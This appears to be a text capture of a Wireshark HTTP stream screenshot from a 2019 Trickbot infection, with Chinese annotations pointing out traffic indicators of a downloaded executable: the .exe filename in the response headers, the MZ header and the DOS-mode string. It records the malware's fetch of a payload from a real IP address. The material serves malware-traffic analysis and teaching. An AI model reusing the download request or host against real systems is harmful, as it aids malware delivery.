 Wireshark · Follow HTTP Stream (tcp.stream eq 7) · 2019-09-25-Trickbot-gtag-ono19-infection-traffic.pcap
GET /solar.php HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Language: en-us
User-Agent: pwtyyEKzNtGatwnJjmCcBLbOveCVpc
Host: 144.91.69.195
HTTP/1.1 200 OK
内容类型：application/octet-stream
Server: nginx/1.10.3
Date: Wed, 25 Sep 2019 17:54:12 GMT
Content-Type: application/octet-stream
在HTTP响应头中列出的文件名中有“exe”字样
Content-Length: 679008
Connection: keep-alive
Content-Description: File Transfer
Content-Disposition: attachment; filename="phn34ycjtghm.exe"
Expires: 0
Cache-Control: must-revalidate
Pragma: public
在exe或者dll文件中，常见的头特征字符：MZ
MZ......................@...............................................!..L.!
This program cannot be run in DOS mode.
这句话也经常出现在exe或者dll中
$.............{...{...{...^...{.[.g...{.X.g...{.{.b...{...z...{.{.;...{.{.g...
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (679 kB)
Show and save data as ASCII
Find:
Find Next
Help
Filter Out This Stream
Print
Close
微信号: infocrime